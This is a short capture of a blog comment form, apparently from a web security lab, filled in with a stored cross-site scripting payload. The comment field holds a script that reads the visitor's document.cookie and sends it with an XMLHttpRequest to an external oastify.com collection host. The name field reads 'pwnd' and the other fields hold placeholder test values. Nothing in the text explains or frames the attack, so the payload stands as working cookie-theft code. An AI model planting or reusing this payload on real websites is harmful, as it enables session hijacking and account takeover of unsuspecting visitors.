 Leave a comment
Comment:
<script>
var request = new XMLHttpRequest();
request.open('GET','https://t9302lclkp0cark03vxhg7gk4ba4yumj.oastify.com?
cookie='+document.cookie);
request.send();
</script>
Name:
pwnd
Email:
test@test.com
Website:
http://test.com
Post Comment
< Back to Blog